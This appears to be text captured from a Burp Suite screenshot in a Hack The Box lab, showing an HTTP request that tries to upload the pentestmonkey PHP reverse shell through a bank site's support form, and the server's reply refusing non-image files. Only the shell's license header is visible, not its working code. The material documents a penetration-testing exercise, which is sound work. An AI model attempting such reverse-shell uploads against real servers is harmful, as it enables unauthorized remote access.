 Request
Pretty Raw Hex
\n
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------299748350021979470983600237025
8 Content-Length: 6146
9 Origin: http://bank.htb
10 Connection: close
11 Referer: http://bank.htb/support.php
12 Cookie: HTBBankAuth=sujuj6f8ltejti1hiete969vi5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------299748350021979470983600237025
16 Content-Disposition: form-data; name="title"
17
18 Reverse Shell
19 -----------------------------299748350021979470983600237025
20 Content-Disposition: form-data; name="message"
21
22 Testing if reverse shell is possible PHP to be precise
23 -----------------------------299748350021979470983600237025
24 Content-Disposition: form-data; name="fileToUpload"; filename="php-reverse-shell.php"
25 Content-Type: application/x-php
26
27 <?php
28 // php-reverse-shell - A Reverse Shell implementation in PHP
29 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
30 //
31 // This tool may be used for legal purposes only.  Users take full responsibility
32 // for any actions performed using this tool.  The author accepts no liability
33 // for damage caused by this tool.  If these terms are not acceptable to you, then
34 // do not use this tool.
35 //
36 // In all other respects the GPL version 2 applies:
37 //
38 // This program is free software; you can redistribute it and/or modify
39 // it under the terms of the GNU General Public License version 2 as
40 // published by the Free Software Foundation.
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Dashboard
Support
My Tickets
# Title M
5 test te
Title
Title
Oops
You cant upload this this file. You can upload only images.
OK